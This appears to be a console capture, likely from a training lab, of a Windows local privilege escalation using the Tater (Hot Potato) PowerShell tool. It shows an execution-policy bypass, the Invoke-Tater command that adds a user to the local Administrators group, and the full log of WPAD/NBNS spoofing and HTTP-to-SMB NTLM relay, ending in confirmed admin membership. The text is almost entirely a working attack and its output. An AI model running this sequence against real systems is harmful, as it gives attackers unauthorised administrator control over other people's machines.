 C:\Windows\system32\cmd.exe
C:\Temp>powershell -nop -ep bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Temp> Import-Module "C:\Users\user\Desktop\Tools\Tater\Tater.ps1"
PS C:\Temp> Invoke-Tater -Trigger 1 -Command "net localgroup administrators user
/add"
1
2022-04-10T08:00:16 - Tater (Hot Potato Privilege Escalation) started
Local IP Address = 10.10.101.179
Spoofing Hostname = WPAD
Windows Defender Trigger Enabled
Real Time Console Output Enabled
Run Stop-Tater to stop Tater early
Use Get-Command -Noun Tater* to show available functions
Press any key to stop real time console output
2022-04-10T08:00:17 - Waiting for incoming HTTP connection
2022-04-10T08:00:18 - Flushing DNS resolver cache
2022-04-10T08:00:23 - Starting NBNS spoofer to resolve WPAD to 127.0.0.1
2022-04-10T08:00:29 - WPAD has been spoofed to 127.0.0.1
2022-04-10T08:00:29 - Running Windows Defender signature update
2022-04-10T08:00:35 - HTTP request for /wpad.dat received from 127.0.0.1
2022-04-10T08:00:40 - Attempting to redirect to http://localhost:80/gethashes a
nd trigger relay
2022-04-10T08:00:40 - HTTP request for http://download.windowsupdate.com/v9/win
dowsupdate/redir/muv4wuredir.cab?2204101200 received from 127.0.0.1
2022-04-10T08:00:44 - HTTP request for /GETHASHES received from 127.0.0.1
2022-04-10T08:00:45 - HTTP to SMB relay triggered by 127.0.0.1
2022-04-10T08:00:45 - Grabbing challenge for relay from 127.0.0.1
2022-04-10T08:00:45 - Received challenge A4BC559AB41D1268 for relay from 127.0.
0.1
2022-04-10T08:00:45 - Providing challenge A4BC559AB41D1268 for relay to 127.0.0
.1
2022-04-10T08:00:46 - Sending response for \ for relay to 127.0.0.1
2022-04-10T08:00:46 - HTTP to SMB relay authentication successful for \ on 127.
0.0.1
2022-04-10T08:00:46 - SMB relay service GQIMLCAEQPFIIBINKBBW created on 127.0.0
.1
2022-04-10T08:00:47 - Command likely executed on 127.0.0.1
2022-04-10T08:00:47 - SMB relay service GQIMLCAEQPFIIBINKBBW deleted on 127.0.0
.1
2022-04-10T08:00:48 - Stopping HTTP listener
2022-04-10T08:00:51 - Tater was successful and has exited
PS C:\Temp>
PS C:\Temp>
PS C:\Temp> exit
C:\Temp>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the compu
ter/domain
Members
2
-------------------------------------------------------------------------------
Administrator
TCM
user
The command completed successfully.
C:\Temp>_